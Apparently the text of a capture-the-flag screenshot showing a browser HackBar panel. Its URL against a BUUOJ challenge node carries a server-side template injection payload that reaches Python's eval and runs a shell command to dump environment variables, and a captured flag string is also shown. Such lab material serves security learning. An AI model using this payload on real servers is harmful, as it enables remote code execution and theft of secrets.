 FLAG=flag{d19a51db-80fe-488d-abaf-37dcd4ab757b}
Elements Console Network Sources Memory Performance Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEM
URL
http://node4.buuoj.cn:27320/?name={{''.__class__.__bases__[0].__subclasses__()[166].__init__.__globals__.__builtins__['eval']("__import__('os').popen('env').read()")}}